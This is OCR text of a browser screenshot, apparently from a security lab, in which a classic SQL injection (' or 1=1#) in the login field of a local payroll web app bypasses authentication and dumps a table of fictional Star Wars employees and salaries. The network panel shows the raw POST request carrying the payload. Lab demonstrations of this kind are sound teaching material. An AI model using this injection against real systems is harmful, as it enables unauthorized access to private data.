 Archivo Editar Ver Historial Marcadores Herramientas Ayuda
192.168.43.103/payroll_app.php
192.168.43.103/payroll_app.php
php
Welcome, ' or 1=1#
Username First Name Last Name Salary
leia_organa Leia Organa 9560
luke_skywalker Luke Skywalker 1080
han_solo Han Solo 1200
artoo_detoo Artoo Detoo 22222
c_three_pio C Threepio 3200
ben_kenobi Ben Kenobi 10000
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad
Filtrar las URL Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros Registros persistentes Desactivar caché Sin limitación HAR
Estado Método Dominio Archivo Causa Tipo Transferido Tamaño Cabeceras Cookies Parámetros Respuesta Tiempos
200 POST 192.168.43.103 payroll_app.php document html 731 B 1.25 KB Filtrar los parámetros de la petición
404 GET 192.168.43.103 favicon.ico img html cacheado 288 B Datos de formulario
user: "'+or+1=1#"
password: ""
s: "OK"
Contenido de la petición
1 user=%27+or+1%3D1%23&password=&s=OK
2 solicitudes 1,54 KB / 731 B transferido Finalizado: 42 ms DOMContentLoaded: 23 ms load: 37 ms